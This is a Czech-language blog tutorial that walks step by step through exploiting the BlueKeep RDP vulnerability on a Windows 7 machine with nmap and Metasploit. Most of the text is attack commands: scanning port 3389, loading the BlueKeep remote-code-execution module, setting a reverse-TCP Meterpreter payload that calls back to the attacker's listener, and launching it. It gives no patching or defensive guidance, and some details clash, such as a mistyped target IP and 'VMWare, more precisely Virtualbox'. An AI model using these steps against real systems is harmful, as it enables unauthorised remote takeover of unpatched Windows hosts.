Protokol vzdálené plochy (RDP) je zabezpečený síťový komunikační protokol určený pro vzdálenou správu a také pro vzdálený přístup k virtuálním plochám, aplikacím a terminálovému serveru RDP.

RDP umožňuje správcům sítě vzdáleně diagnostikovat a řešit problémy, se kterými se jednotliví účastníci setkávají. Protokol RDP je k dispozici pro většinu verzí operačního systému Windows. Volitelná je také možnost RDP pro systém Apple macOS. K dispozici je také verze s otevřeným zdrojovým kódem.

V systému Windows7 je však RDP zranitelný, proto si dnes ukážeme právě tento systém. Otevřeme tedy příkazový řádek a začneme.



RDP běží na portu 3389 TCP, takže nejprve budeme muset zjistit, zda zařízení, na které útočíme, tento protokol používá. K tomu použijeme nástroj nmap a při skenování zadáme port 3389. Budeme potřebovat pouze IP adresu počítače se systémem Windows7. Naše v tomto případě je 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

Výše uvedený příkaz provede skenování, přičemž bude konkrétně hledat, zda je port 3389 používán, můžeme vidět, že příznak -p označuje port. Podívejme se tedy na výsledky skenování.

Jak vidíme, náš box Windows7 skutečně používá port 3389. Nyní přejděme k samotnému exploitu. Nejprve budeme muset otevřít Metasploit.

msfconsole



Dále vyhledáme hledaný exploit, v našem případě Bluekeep.

search bluekeep

Takže zde vidíme dva exploity, oba pro Bluekeep, ale my budeme potřebovat pouze ten spodní. Tak ho použijeme.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Jakmile uvidíme exploit červeně, víme, že ho nyní používáme. Podívejme se tedy na další informace o tomto exploitu.



info



Takže nám to dává vysvětlení, jak tento exploit dokáže nesprávně zpracovat vazby, aby došlo ke spuštění kódu. Perfektní. Dále budeme muset Metasploitu sdělit IP adresu cílového počítače se systémem Windows7.

set RHOSTS 109.168.100.84

Jakmile to nastavíme, můžeme pokračovat a předat mu užitečné zatížení, které chceme použít spolu s exploitem, abychom získali reverzní TCP shell.

set payload windows/x64/meterpreter/reverse_tcp



Zadáváme tedy operační systém Windows, 64bitovou architekturu a žádáme o reverzní shell TCP s relací Meterpreter. Pár dalších věcí, které musíme udělat, je zadat Metasploitu IP adresu našeho útočícího počítače a číslo portu, na kterém má naslouchat.

set LHOST 192.168.100.237set LPORT 4444

Uvádíme port 4444, na kterém má naslouchat, jednoduše proto, že víme, že na tomto portu neběží žádná jiná služba. Nyní se tedy chceme podívat, jakou cílovou možnost nám Metasploit nabídne.



show targets

Z dřívějšího skenování pomocí nmap již víme, že na krabici s Windows7 běží VMWare, přesněji Virtualbox, takže v seznamu zvolíme číslo 2.



set target 2

Pokud máme vše nastaveno, zbývá poslední krok, kterým je zneužití cílového počítače.



exploit

Vidíme, že se exploit snaží fungovat. Vidíme také, že nám sděluje, že cíl je zranitelný. Spuštění tohoto exploitu by mělo trvat pouhou minutu.

BOOM!!! Máme shell Meterpreteru z cílového počítače. Takto funguje Bluekeep.

Díky za přečtení, lidi, prosím, vraťte se pro další podobné příspěvky a dejte nám návrhy, o čem byste chtěli, abychom psali.

Také nezapomeňte odebírat, sdílet a lajkovat, díky předem!!!